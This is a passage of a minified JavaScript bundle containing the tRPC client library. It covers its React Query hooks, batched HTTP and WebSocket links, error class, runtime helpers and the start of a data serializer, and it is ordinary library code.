e=>{let t=(0,eo.default)((0,eo.default)({},w),{},{trpc:(0,eo.default)((0,eo.default)({},null==w?void 0:w.trpc),x?{signal:e.signal}:{signal:null})}),r=await h.query(...Y(v,t));return(0,s.Td)(r)?er(r,m,v):r}}),m);return j.trpc=et({path:t}),j},usePrefetchQuery:function(t,r,n){var s,i,u;let a=l(),c=P(t,r,"query"),f=r===o.hT,p=null!=(s=null!=(i=null==n||null==(u=n.trpc)?void 0:u.abortOnUnmount)?i:null==e?void 0:e.abortOnUnmount)?s:a.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchQuery(e)}((0,eo.default)((0,eo.default)({},n),{},{queryKey:c,queryFn:f?r:e=>{let t={trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{})};return a.client.query(...Y(c,t))}}))},useSuspenseQuery:function(t,r,n){var o,s,i,u,a;let c=l(),f=P(t,r,"query"),p=null!=(o=null!=(s=null==n||null==(i=n.trpc)?void 0:i.abortOnUnmount)?s:null==e?void 0:e.abortOnUnmount)?o:c.abortOnUnmount,d=(u=(0,eo.default)((0,eo.default)({},n),{},{queryKey:f,queryFn:e=>{let t=(0,eo.default)((0,eo.default)({},n),{},{trpc:(0,eo.default)((0,eo.default)({},null==n?void 0:n.trpc),p?{signal:e.signal}:{signal:null})});return c.client.query(...Y(f,t))}}),a=c.queryClient,(0,C.t)({...u,enabled:!0,suspense:!0,throwOnError:D.R3,placeholderData:void 0},Q.$,a));return d.trpc=et({path:t}),[d.data,d]},useQueries:(e,t)=>{let{ssrState:r,queryClient:n,prefetchQuery:o,client:s}=l(),i=e(X(s));if("undefined"==typeof window&&"prepass"===r)for(let e of i){var u;(null==(u=e.trpc)?void 0:u.ssr)===!1||n.getQueryCache().find({queryKey:e.queryKey})||o(e.queryKey,e)}return V({queries:i.map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryKey:e.queryKey})),combine:null==t?void 0:t.combine},n)},useSuspenseQueries:e=>{var t;let{queryClient:r,client:n}=l(),o=(t={queries:e(X(n)).map(e=>(0,eo.default)((0,eo.default)({},e),{},{queryFn:e.queryFn,queryKey:e.queryKey}))},V({...t,queries:t.queries.map(e=>({...e,suspense:!0,throwOnError:D.R3,enabled:!0,placeholderData:void 0}))},r));return[o.map(e=>e.data),o]},useMutation:function(e,t){let{client:r,queryClient:n}=l(),o=E(e),s=n.defaultMutationOptions(n.getMutationDefaults(o)),u=(0,k.n)((0,eo.default)((0,eo.default)({},t),{},{mutationKey:o,mutationFn:n=>r.mutation(...Y([e,{input:n}],t)),onSuccess(...e){var r,o;return i({originalFn:()=>{var r,n,o;return null!=(r=null==t||null==(n=t.onSuccess)?void 0:n.call(t,...e))?r:null==s||null==(o=s.onSuccess)?void 0:o.call(s,...e)},queryClient:n,meta:null!=(r=null!=(o=null==t?void 0:t.meta)?o:null==s?void 0:s.meta)?r:{}})}}),n);return u.trpc=et({path:e}),u},useSubscription:function(e,t,r){var n;let s=null!=(n=null==r?void 0:r.enabled)?n:t!==o.hT,i=(0,o.EN)(P(e,t,"any")),{client:u}=l(),a=A.useRef(r);A.useEffect(()=>{a.current=r});let[c]=A.useState(new Set([])),d=A.useCallback(e=>{c.add(e)},[c]),h=A.useRef(null),y=A.useCallback(e=>{let t=b.current,r=b.current=e(t),n=!1;for(let e of c)if(t[e]!==r[e]){n=!0;break}n&&g(es(r,d))},[d,c]),m=A.useCallback(()=>{var r;if(null==(r=h.current)||r.unsubscribe(),!s)return void y(()=>(0,eo.default)((0,eo.default)({},f),{},{reset:m}));y(()=>(0,eo.default)((0,eo.default)({},p),{},{reset:m})),h.current=u.subscription(e.join("."),null!=t?t:void 0,{onStarted:()=>{var e,t;null==(e=(t=a.current).onStarted)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"pending",error:null}))},onData:e=>{var t,r;null==(t=(r=a.current).onData)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"pending",data:e,error:null}))},onError:e=>{var t,r;null==(t=(r=a.current).onError)||t.call(r,e),y(t=>(0,eo.default)((0,eo.default)({},t),{},{status:"error",error:e}))},onConnectionStateChange:e=>{y(t=>{switch(e.state){case"idle":return(0,eo.default)((0,eo.default)({},t),{},{status:e.state,error:null,data:void 0});case"connecting":return(0,eo.default)((0,eo.default)({},t),{},{error:e.error,status:e.state});case"pending":return t}})},onComplete:()=>{var e,t;null==(e=(t=a.current).onComplete)||e.call(t),y(e=>(0,eo.default)((0,eo.default)({},e),{},{status:"idle",error:null,data:void 0}))}})},[u,i,s,y]);A.useEffect(()=>(m(),()=>{var e;null==(e=h.current)||e.unsubscribe()}),[m]);let b=A.useRef(s?(0,eo.default)((0,eo.default)({},p),{},{reset:m}):(0,eo.default)((0,eo.default)({},f),{},{reset:m})),[v,g]=A.useState(es(b.current,d));return v},useInfiniteQuery:function(e,t,r){var n,s,i,u,a;let{client:f,ssrState:p,prefetchInfiniteQuery:d,queryClient:h,abortOnUnmount:y}=l(),m=P(e,t,"infinite"),b=h.getQueryDefaults(m),v=t===o.hT;"undefined"!=typeof window||"prepass"!==p||(null==r||null==(n=r.trpc)?void 0:n.ssr)===!1||(null!=(s=null==r?void 0:r.enabled)?s:null==b?void 0:b.enabled)===!1||v||h.getQueryCache().find({queryKey:m})||d(m,(0,eo.default)((0,eo.default)({},b),r));let g=c(m,(0,eo.default)((0,eo.default)({},b),r)),O=null!=(i=null==r||null==(u=r.trpc)?void 0:u.abortOnUnmount)?i:y,w=(0,M.q)((0,eo.default)((0,eo.default)({},g),{},{initialPageParam:null!=(a=r.initialCursor)?a:null,persister:r.persister,queryKey:m,queryFn:v?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},g),{},{trpc:(0,eo.default)((0,eo.default)({},null==g?void 0:g.trpc),O?{signal:e.signal}:{signal:null})});return f.query(...Y(m,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),h);return w.trpc=et({path:e}),w},usePrefetchInfiniteQuery:function(e,t,r){var n,s,i;let u=l(),a=P(e,t,"infinite"),f=u.queryClient.getQueryDefaults(a),p=t===o.hT,d=c(a,(0,eo.default)((0,eo.default)({},f),r)),h=null!=(n=null==r||null==(s=r.trpc)?void 0:s.abortOnUnmount)?n:u.abortOnUnmount;!function(e,t){let r=(0,_.jE)(void 0);r.getQueryState(e.queryKey)||r.prefetchInfiniteQuery(e)}((0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(i=r.initialCursor)?i:null,queryKey:a,queryFn:p?t:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return u.client.query(...Y(a,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}))},useSuspenseInfiniteQuery:function(e,t,r){var n,o,s,i,u;let a=l(),f=P(e,t,"infinite"),p=a.queryClient.getQueryDefaults(f),d=c(f,(0,eo.default)((0,eo.default)({},p),r)),h=null!=(n=null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?n:a.abortOnUnmount,y=(i=(0,eo.default)((0,eo.default)({},r),{},{initialPageParam:null!=(s=r.initialCursor)?s:null,queryKey:f,queryFn:e=>{var t;let n=(0,eo.default)((0,eo.default)({},d),{},{trpc:(0,eo.default)((0,eo.default)({},null==d?void 0:d.trpc),h?{signal:e.signal}:{})});return a.client.query(...Y(f,n,{pageParam:null!=(t=e.pageParam)?t:r.initialCursor,direction:e.direction}))}}),u=a.queryClient,(0,C.t)({...i,enabled:!0,suspense:!0,throwOnError:D.R3},I.z,u));return y.trpc=et({path:e}),[y.data,y]}}}(e))}},70972:(e,t,r)=>{r.d(t,{q:()=>s});var n=r(2910),o=r(2543);function s(e,t){return(0,o.t)(e,n.z,t)}},82594:(e,t,r)=>{r.d(t,{XS:()=>n});function n(e){return"success"===e.state.status}},83902:(e,t,r)=>{r.d(t,{Ke:()=>V,XT:()=>$,Xq:()=>G,n2:()=>W,fu:()=>T});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,a=Object.prototype.hasOwnProperty,l=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,l=i(t),c=0,f=l.length;c<f;c++)u=l[c],a.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e)),f=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),p=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=f().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),d=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=f().default,n=p();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),h=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=d();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=h();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});function m(e){let t={subscribe(t){let r=null,n=!1,o=!1,s=!1;function i(){if(null===r){s=!0;return}!o&&(o=!0,"function"==typeof r?r():r&&r.unsubscribe())}return r=e({next(e){var r;n||null==(r=t.next)||r.call(t,e)},error(e){var r;n||(n=!0,null==(r=t.error)||r.call(t,e),i())},complete(){var e;n||(n=!0,null==(e=t.complete)||e.call(t),i())}}),s&&i(),{unsubscribe:i}},pipe:(...e)=>e.reduce(b,t)};return t}function b(e,t){return t(e)}var v=r(21207),g=c(h(),1),O=c(y(),1),w=class e extends Error{constructor(t,r){var n,o;let s=null==r?void 0:r.cause;super(t,{cause:s}),(0,g.default)(this,"cause",void 0),(0,g.default)(this,"shape",void 0),(0,g.default)(this,"data",void 0),(0,g.default)(this,"meta",void 0),this.meta=null==r?void 0:r.meta,this.cause=s,this.shape=null==r||null==(n=r.result)?void 0:n.error,this.data=null==r||null==(o=r.result)?void 0:o.error.data,this.name="TRPCClientError",Object.setPrototypeOf(this,e.prototype)}static from(t,r={}){return t instanceof w?(r.meta&&(t.meta=(0,O.default)((0,O.default)({},t.meta),r.meta)),t):(0,v.Gv)(t)&&(0,v.Gv)(t.error)&&"number"==typeof t.error.code&&"string"==typeof t.error.message?new e(t.error.message,(0,O.default)((0,O.default)({},r),{},{result:t})):new e("string"==typeof t?t:(0,v.Gv)(t)&&"string"==typeof t.message?t.message:"Unknown error",(0,O.default)((0,O.default)({},r),{},{cause:t}))}},x=c(y(),1);let j={query:"GET",mutation:"POST",subscription:"PATCH"};function P(e){return"input"in e?e.transformer.input.serialize(e.input):function(e){let t={};for(let r=0;r<e.length;r++){let n=e[r];t[r]=n}return t}(e.inputs.map(t=>e.transformer.input.serialize(t)))}let E=e=>{let t=e.url.split("?"),r=t[0].replace(/\/$/,"")+"/"+e.path,n=[];if(t[1]&&n.push(t[1]),"inputs"in e&&n.push("batch=1"),"query"===e.type||"subscription"===e.type){let t=P(e);void 0!==t&&"POST"!==e.methodOverride&&n.push(`input=${encodeURIComponent(JSON.stringify(t))}`)}return n.length&&(r+="?"+n.join("&")),r},q=e=>{if("query"===e.type&&"POST"!==e.methodOverride)return;let t=P(e);return void 0!==t?JSON.stringify(t):void 0};var S=class extends Error{constructor(){let e="AbortError";super(e),this.name=e,this.message=e}};async function _(e){var t,r,n=e.signal;if(null==n?void 0:n.aborted){if(null==(r=n.throwIfAborted)||r.call(n),"undefined"!=typeof DOMException)throw new DOMException("AbortError","AbortError");throw new S}let o=e.getUrl(e),s=e.getBody(e),i=null!=(t=e.methodOverride)?t:j[e.type],u=await (async()=>{let t=await e.headers();return Symbol.iterator in t?Object.fromEntries(t):t})(),a=(0,x.default)((0,x.default)((0,x.default)({},e.contentTypeHeader&&"GET"!==i?{"content-type":e.contentTypeHeader}:{}),e.trpcAcceptHeader?{"trpc-accept":e.trpcAcceptHeader}:void 0),u);return(function(e){if(e)return e;if("undefined"!=typeof window&&"function"==typeof window.fetch)return window.fetch;if("undefined"!=typeof globalThis&&"function"==typeof globalThis.fetch)return globalThis.fetch;throw Error("No fetch implementation found")})(e.fetch)(o,{method:i,signal:e.signal,body:s,headers:a})}async function Q(e){let t={},r=await _(e);t.response=r;let n=await r.json();return t.responseJSON=n,{json:n,meta:t}}c(y(),1);var C=r(4614);(0,C.f1)((0,C.Vh)(),1);var D=(0,C.f1)((0,C.jr)(),1),k=class extends Error{constructor(){super("Unable to transform response from server")}};(0,C.f1)((0,C.jr)(),1),Symbol();let M=()=>{throw Error("Something went wrong. Please submit an issue at https://github.com/trpc/trpc/issues/new")};function I(e){let t=null,r=null;function n(){let n=function(t){let r=[[]],n=0;for(;;){var o,s;let i=t[n];if(!i)break;let u=r[r.length-1];if(i.aborted){null==(o=i.reject)||o.call(i,Error("Aborted")),n++;continue}if(e.validate(u.concat(i).map(e=>e.key))){u.push(i),n++;continue}if(0===u.length){null==(s=i.reject)||s.call(i,Error("Input is too big for a single dispatch")),n++;continue}r.push([])}return r}(t);for(let o of(clearTimeout(r),r=null,t=null,n)){if(!o.length)continue;let t={items:o};for(let e of o)e.batch=t;e.fetch(t.items.map(e=>e.key)).then(async e=>{for(let n of(await Promise.all(e.map(async(e,r)=>{var n,o;let s=t.items[r];try{let t=await Promise.resolve(e);null==(n=s.resolve)||n.call(s,t)}catch(e){null==(o=s.reject)||o.call(s,e)}s.batch=null,s.reject=null,s.resolve=null})),t.items)){var r;null==(r=n.reject)||r.call(n,Error("Missing result")),n.batch=null}}).catch(e=>{for(let n of t.items){var r;null==(r=n.reject)||r.call(n,e),n.batch=null}})}}return{load:function(e){let o={aborted:!1,key:e,batch:null,resolve:M,reject:M},s=new Promise((e,r)=>{o.reject=r,o.resolve=e,null!=t||(t=[]),t.push(o)});return null!=r||(r=setTimeout(n)),s}}}var A=c(y(),1);function T(e){var t,r,n;let o={url:e.url.toString(),fetch:e.fetch,transformer:(n=e.transformer)?"input"in n?n:{input:n,output:n}:{input:{serialize:e=>e,deserialize:e=>e},output:{serialize:e=>e,deserialize:e=>e}},methodOverride:e.methodOverride},s=null!=(t=e.maxURLLength)?t:1/0,i=null!=(r=e.maxItems)?r:1/0;return()=>{let t=t=>({validate(e){if(s===1/0&&i===1/0)return!0;if(e.length>i)return!1;let r=e.map(e=>e.path).join(","),n=e.map(e=>e.input);return E((0,A.default)((0,A.default)({},o),{},{type:t,path:r,inputs:n,signal:null})).length<=s},async fetch(r){let n,s=r.map(e=>e.path).join(","),i=r.map(e=>e.input),u=function(...e){let t=new AbortController,r=e.length,n=0,o=()=>{++n===r&&t.abort()};for(let t of e)(null==t?void 0:t.aborted)?o():null==t||t.addEventListener("abort",o,{once:!0});return t.signal}(...r.map(e=>e.signal)),a=await (n=(0,A.default)((0,A.default)({},o),{},{path:s,inputs:i,type:t,headers:()=>e.headers?"function"==typeof e.headers?e.headers({opList:r}):e.headers:{},signal:u}),Q((0,x.default)((0,x.default)({},n),{},{contentTypeHeader:"application/json",getUrl:E,getBody:q})));return(Array.isArray(a.json)?a.json:r.map(()=>a.json)).map(e=>({meta:a.meta,json:e}))}}),r={query:I(t("query")),mutation:I(t("mutation"))};return({op:e})=>m(t=>{let n;if("subscription"===e.type)throw Error("Subscriptions are unsupported by `httpLink` - use `httpSubscriptionLink` or `wsLink`");return r[e.type].load(e).then(e=>{n=e;let r=function(e,t){let r;try{r=function(e,t){if("error"in e){let r=t.deserialize(e.error);return{ok:!1,error:(0,D.default)((0,D.default)({},e),{},{error:r})}}return{ok:!0,result:(0,D.default)((0,D.default)({},e.result),(!e.result.type||"data"===e.result.type)&&{type:"data",data:t.deserialize(e.result.data)})}}(e,t)}catch(e){throw new k}if(!r.ok&&(!(0,v.Gv)(r.error.error)||"number"!=typeof r.error.error.code)||r.ok&&!(0,v.Gv)(r.result))throw new k;return r}(e.json,o.transformer.output);if(!r.ok)return void t.error(w.from(r.error,{meta:e.meta}));t.next({context:e.meta,result:r.result}),t.complete()}).catch(e=>{t.error(w.from(e,{meta:null==n?void 0:n.meta}))}),()=>{}})}}c(y(),1),Symbol();let R=(e,...t)=>"function"==typeof e?e(...t):e;async function N(e){let t=await R(e.url);if(!e.connectionParams)return t;let r=t.includes("?")?"&":"?";return t+`${r}connectionParams=1`}async function U(e){return JSON.stringify({method:"connectionParams",data:await R(e)})}c(h(),1),c(h(),1);var K=c(h(),1),L=class e{constructor(t){var r;if((0,K.default)(this,"id",++e.connectCount),(0,K.default)(this,"WebSocketPonyfill",void 0),(0,K.default)(this,"urlOptions",void 0),(0,K.default)(this,"keepAliveOpts",void 0),(0,K.default)(this,"wsObservable",function(e){let t=null,r=[],n=m(e=>(void 0!==t&&e.next(t),r.push(e),()=>{r.splice(r.indexOf(e),1)}));return n.next=e=>{if(t!==e)for(let n of(t=e,r))n.next(e)},n.get=()=>t,n}(0)),(0,K.default)(this,"openPromise",null),this.WebSocketPonyfill=null!=(r=t.WebSocketPonyfill)?r:WebSocket,!this.WebSocketPonyfill)throw Error("No WebSocket implementation found - you probably don't want to use this on the server, but if you do you need to pass a `WebSocket`-ponyfill");this.urlOptions=t.urlOptions,this.keepAliveOpts=t.keepAlive}get ws(){return this.wsObservable.get()}set ws(e){this.wsObservable.next(e)}isOpen(){return!!this.ws&&this.ws.readyState===this.WebSocketPonyfill.OPEN&&!this.openPromise}isClosed(){return!!this.ws&&(this.ws.readyState===this.WebSocketPonyfill.CLOSING||this.ws.readyState===this.WebSocketPonyfill.CLOSED)}async open(){var t=this;if(t.openPromise)return t.openPromise;t.id=++e.connectCount;let r=N(t.urlOptions).then(e=>new t.WebSocketPonyfill(e));t.openPromise=r.then(async e=>{t.ws=e,e.addEventListener("message",function({data:e}){"PING"===e&&this.send("PONG")}),t.keepAliveOpts.enabled&&function(e,{intervalMs:t,pongTimeoutMs:r}){let n,o;function s(){n=setTimeout(()=>{e.send("PING"),o=setTimeout(()=>{e.close()},r)},t)}e.addEventListener("open",s),e.addEventListener("message",({data:e})=>{clearTimeout(n),s(),"PONG"===e&&(clearTimeout(o),clearTimeout(n),s())}),e.addEventListener("close",()=>{clearTimeout(n),clearTimeout(o)})}(e,t.keepAliveOpts),e.addEventListener("close",()=>{t.ws===e&&(t.ws=null)}),await function(e){let t,r,{promise:n,resolve:o,reject:s}={promise:new Promise((e,n)=>{t=e,r=n}),resolve:t,reject:r};return e.addEventListener("open",()=>{e.removeEventListener("error",s),o()}),e.addEventListener("error",s),n}(e),t.urlOptions.connectionParams&&e.send(await U(t.urlOptions.connectionParams))});try{await t.openPromise}finally{t.openPromise=null}}async close(){var e;try{await this.openPromise}finally{null==(e=this.ws)||e.close()}}};(0,K.default)(L,"connectCount",0),c(h(),1),c(y(),1);var F=c(h(),1),z=c(y(),1),V=class{constructor(e){(0,F.default)(this,"links",void 0),(0,F.default)(this,"runtime",void 0),(0,F.default)(this,"requestId",void 0),this.requestId=0,this.runtime={},this.links=e.links.map(e=>e(this.runtime))}$request(e){var t,r;return(r={links:this.links,op:(0,z.default)((0,z.default)({},e),{},{context:null!=(t=e.context)?t:{},id:++this.requestId})},m(e=>(function e(t=0,n=r.op){let o=r.links[t];if(!o)throw Error("No more links to execute - did you forget to add an ending link?");return o({op:n,next:r=>e(t+1,r)})})().subscribe(e))).pipe(e=>{let t=0,r=null,n=[];return m(o=>(t++,n.push(o),r||(r=e.subscribe({next(e){for(let r of n){var t;null==(t=r.next)||t.call(r,e)}},error(e){for(let r of n){var t;null==(t=r.error)||t.call(r,e)}},complete(){for(let t of n){var e;null==(e=t.complete)||e.call(t)}}})),{unsubscribe(){if(0==--t&&r){let e=r;r=null,e.unsubscribe()}let e=n.findIndex(e=>e===o);e>-1&&n.splice(e,1)}}))})}async requestAsPromise(e){try{let t=this.$request(e);return(await function(e){let t=new AbortController;return new Promise((r,n)=>{let o=!1;function s(){o||(o=!0,i.unsubscribe())}t.signal.addEventListener("abort",()=>{n(t.signal.reason)});let i=e.subscribe({next(e){o=!0,r(e),s()},error(e){n(e)},complete(){t.abort(),s()}})})}(t)).result.data}catch(e){throw w.from(e)}}query(e,t,r){return this.requestAsPromise({type:"query",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}mutation(e,t,r){return this.requestAsPromise({type:"mutation",path:e,input:t,context:null==r?void 0:r.context,signal:null==r?void 0:r.signal})}subscription(e,t,r){return this.$request({type:"subscription",path:e,input:t,context:r.context,signal:r.signal}).subscribe({next(e){var t,n,o,s;switch(e.result.type){case"state":null==(t=r.onConnectionStateChange)||t.call(r,e.result);break;case"started":null==(n=r.onStarted)||n.call(r,{context:e.context});break;case"stopped":null==(o=r.onStopped)||o.call(r);break;case"data":case void 0:null==(s=r.onData)||s.call(r,e.result.data)}},error(e){var t;null==(t=r.onError)||t.call(r,e)},complete(){var e;null==(e=r.onComplete)||e.call(r)}})}};let H=Symbol.for("trpc_untypedClient"),B={query:"query",mutate:"mutation",subscribe:"subscription"};function G(e){let t=(0,C.vX)(({path:t,args:r})=>{let n=[...t],o=B[n.pop()],s=n.join(".");return e[o](s,...r)});return(0,C.U6)(r=>r===H?e:t[r])}function $(e){return G(new V(e))}function W(e){return e[H]}c(y(),1),c(y(),1),c(l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1),c(y(),1);var X=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/usingCtx.js"(e,t){t.exports=function(){var e="function"==typeof SuppressedError?SuppressedError:function(e,t){var r=Error();return r.name="SuppressedError",r.error=e,r.suppressed=t,r},t={},r=[];function n(e,t){if(null!=t){if(Object(t)!==t)throw TypeError("using declarations can only be used with objects, functions, null, or undefined.");if(e)var n=t[Symbol.asyncDispose||Symbol.for("Symbol.asyncDispose")];if(void 0===n&&(n=t[Symbol.dispose||Symbol.for("Symbol.dispose")],e))var o=n;if("function"!=typeof n)throw TypeError("Object is not disposable.");o&&(n=function(){try{o.call(t)}catch(e){return Promise.reject(e)}}),r.push({v:t,d:n,a:e})}else e&&r.push({d:t,a:e});return t}return{e:t,u:n.bind(null,!1),a:n.bind(null,!0),d:function(){var n,o=this.e,s=0;function i(){for(;n=r.pop();)try{if(!n.a&&1===s)return s=0,r.push(n),Promise.resolve().then(i);if(n.d){var e=n.d.call(n.v);if(n.a)return s|=2,Promise.resolve(e).then(i,u)}else s|=1}catch(e){return u(e)}if(1===s)return o!==t?Promise.reject(o):Promise.resolve();if(o!==t)throw o}function u(r){return o=o!==t?new e(r,o):r,i()}return i()}}},t.exports.__esModule=!0,t.exports.default=t.exports}}),J=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/OverloadYield.js"(e,t){t.exports=function(e,t){this.v=e,this.k=t},t.exports.__esModule=!0,t.exports.default=t.exports}}),Y=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/awaitAsyncGenerator.js"(e,t){var r=J();t.exports=function(e){return new r(e,0)},t.exports.__esModule=!0,t.exports.default=t.exports}}),Z=l({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/wrapAsyncGenerator.js"(e,t){var r=J();function n(e){var t,n;function o(t,n){try{var i=e[t](n),u=i.value,a=u instanceof r;Promise.resolve(a?u.v:u).then(function(r){if(a){var n="return"===t?"return":"next";if(!u.k||r.done)return o(n,r);r=e[n](r).value}s(i.done?"return":"normal",r)},function(e){o("throw",e)})}catch(e){s("throw",e)}}function s(e,r){switch(e){case"return":t.resolve({value:r,done:!0});break;case"throw":t.reject(r);break;default:t.resolve({value:r,done:!1})}(t=t.next)?o(t.key,t.arg):n=null}this._invoke=function(e,r){return new Promise(function(s,i){var u={key:e,arg:r,resolve:s,reject:i,next:null};n?n=n.next=u:(t=n=u,o(e,r))})},"function"!=typeof e.return&&(this.return=void 0)}n.prototype["function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator"]=function(){return this},n.prototype.next=function(e){return this._invoke("next",e)},n.prototype.throw=function(e){return this._invoke("throw",e)},n.prototype.return=function(e){return this._invoke("return",e)},t.exports=function(e){return function(){return new n(e.apply(this,arguments))}},t.exports.__esModule=!0,t.exports.default=t.exports}});c(X(),1),c(Y(),1),c(Z(),1),c(y(),1)},85131:(e,t,r)=>{var n,o;r.d(t,{Ay:()=>L});class s{constructor(){this.keyToValue=new Map,this.valueToKey=new Map}set(e,t){this.keyToValue.set(e,t),this.valueToKey.set(t,e)}getByKey(e){return this.keyToValue.get(e)}getByValue(e){return this.valueToKey.get(e)}clear(){this.keyToValue.clear(),this.valueToKey.clear()}}class i{constructor(e){this.generateIdentifier=e,this.kv=new s}register(e,t){this.kv.getByValue(e)||(t||(t=this.generateIdentifier(e)),this.kv.set(t,e))}clear(){this.kv.clear()}getIdentifier(e){return this.kv.getByValue(e)}getValue(e){return this.kv.getByKey(e)}}class u extends i{constructor(){super(e=>e.name),this.classToAllowedProps=new Map}register(e,t){"object"==typeof t?(t.allowProps&&this.classToAllowedProps.set(e,t.allowProps),super.register(e,t.identifier)):super.register(e,t)}getAllowedProps(e){return this.classToAllowedProps.get(e)}}function a(e,t){Object.entries(e).forEach(([e,r])=>t(r,e))}function l(e,t){return -1!==e.indexOf(t)}function c(e,t){for(let r=0;r<e.length;r++){let n=e[r];if(t(n))return n}}class f{constructor(){this.transfomers={}}register(e){this.transfomers[e.name]=e}findApplicable(e){return function(e,t){let r=function(e){if("values"in Object)return Object.values(e);let t=[];for(let r in e)e.hasOwnProperty(r)&&t.push(e[r]);return t}(e);if("find"in r)return r.find(t);for(let e=0;e<r.length;e++){let n=r[e];if(t(n))return n}}(this.transfomers,t=>t.isApplicable(e))}findByName(e){return this.transfomers[e]}}let p=e=>void 0===e,d=e=>"object"==typeof e&&null!==e&&e!==Object.prototype&&(null===Object.getPrototypeOf(e)||Object.getPrototypeOf(e)===Object.prototype),h=e=>d(e)&&0===Object.keys(e).length,y=e=>Array.isArray(e),m=e=>e instanceof Map,b=e=>e instanceof Set,v=e=>"Symbol"===Object.prototype.toString.call(e).slice(8,-1),g=e=>"number"==typeof e&&isNaN(e),O=e=>e.replace(/\./g,"\\."),w=e=>e.map(String).map(O).join("."),x=e=>{let t=[],r="";for(let n=0;n<e.length;n++){let o=e.charAt(n);if("\\"===o&&"."===e.charAt(n+1)){r+=".",n++;continue}if("."===o){t.push(r),r="";continue}r+=o}let n=r;return t.push(n),t};function j(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let P=[j(p,"undefined",()=>null,()=>void 0),j(e=>"bigint"==typeof 